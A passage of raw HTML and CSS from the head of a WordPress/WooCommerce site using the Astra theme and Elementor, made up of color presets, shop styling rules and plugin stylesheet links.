var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="bootstrap-css-css" media="all" data-pmdelayedstyle="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.7.2"></link>
<link rel="stylesheet" id="google-language-translator-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20"></link>
<link rel="stylesheet" id="glt-toolbar-styles-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20"></link>
<link rel="stylesheet" id="toc-screen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1"></link>
<link rel="stylesheet" id="woocommerce-general-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12"></link>
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{color:transparent;}.woocommerce-message, .woocommerce-info{border-top-color:#088ee8;}.woocommerce-message::before,.woocommerce-info::before{color:#088ee8;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#088ee8;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#088ee8;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#00385e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#088ee8;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#088ee8;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:rgba(0,0,0,0.99);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#a527d0;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-right, .woocommerce-page ul.products li.product.desktop-align-right {
							text-align: right;
						}
						.woocommerce ul.products li.product.desktop-align-right .button,
						.woocommerce-page ul.products li.product.desktop-align-right .button {
							margin-left: 0;
							margin-right: 0;
						}

						.woocommerce ul.products li.product.desktop-align-right .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-right .star-rating {
							margin-left: auto;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wpra-fontawesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/all.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="wpra-front-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/css/dist/front.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="font-awesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0"></link>
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="elementor-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.4"></link>
<style id='elementor-frontend-inline-css'>
.elementor-kit-49{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-981e8c2:#F8FBFD;--e-global-color-8b8f4e6:#A527D0;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;}.elementor-kit-49 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12167 .elementor-element.elementor-element-badab83:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-badab83{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-730880dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-730880dd{text-align:center;}.elementor-12167 .elementor-element.elementor-element-730880dd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;letter-spacing:1.1px;color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-f72d320{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-widget-container{text-align:center;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-social-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-51da95f0 > .elementor-container{max-width:500px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{margin-top:-20px;margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2{text-align:center;color:#FCFCFC;font-family:"Barlow", Sans-serif;font-size:12px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group > label{text-transform:capitalize;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-wrapper{--canvas-width:400px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .mce-panel{background-color:#FFFFFF00;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .mce-panel{border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button{font-family:"Oswald", Sans-serif;text-transform:uppercase;padding:16px 015px 016px 15px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb 